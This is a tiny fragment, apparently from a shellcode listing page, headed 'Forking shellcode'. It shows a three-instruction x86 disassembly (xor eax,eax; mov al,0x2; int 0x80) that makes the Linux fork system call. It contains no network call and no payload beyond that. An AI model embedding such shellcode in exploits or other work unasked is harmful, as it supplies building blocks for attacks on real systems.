 Forking shellcode ;forking shellcode: 00000000  6631C0  xor eax,eax 00000003  B002  mov al,0x2 00000005  CD80  int 0x80 